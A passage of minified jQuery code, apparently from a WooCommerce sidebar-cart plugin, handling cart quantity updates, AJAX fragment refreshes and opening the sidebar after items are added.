window.location.reload(),!1;c.addClass("vi-wcaio-disabled"),viwcaio_sc_params.is_wpo_active?a(document).trigger("viwcaio_fragment_refresh",viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_cart_fragments"),{viwcaio_get_cart_fragments:1,vicaio_nonce:viwcaio_sc_params.nonce}):a(document).trigger("viwcaio_after_update_cart",[i])},error:function(){t.find(".vi_wcaio_qty_update").removeClass("vi_wcaio_qty_update"),t.find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")}})}),"open"===a(".vi-wcaio-sidebar-cart-wrap").data("effect_after_atc")&&(viwcaio_sc_params.added_to_cart||location.search.indexOf("add-to-cart=")>-1)&&setTimeout(function(){l("show")},100)}();new URLSearchParams(window.location.search).get("viwcaio_cart_sidebar_open")&&l("show")}())}),a(window).on("resize",function(){_(a(".vi-wcaio-sidebar-cart-content-wrap"))}),window.viwcaio_sidebar_cart_is_refresh=d,window.vi_wcaio_sc_toggle=l,window.vi_wcaio_sc_icon_may_be_toggle=v,window.vi_wcaio_sc_icon_toggle=p,window.vi_wcaio_sc_flexslider=f,window.vi_wcaio_show_message=u,window.vi_wcaio_hide_message=b}(jQuery);